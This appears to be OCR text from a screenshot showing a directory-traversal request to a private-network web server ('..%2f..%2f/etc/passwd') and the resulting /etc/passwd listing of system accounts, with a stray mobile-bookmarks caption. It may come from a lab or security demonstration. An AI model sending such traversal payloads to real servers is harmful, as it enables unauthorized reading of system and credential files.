 172.16.222.51:8080/..%2f..%2f/etc/passwd
移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false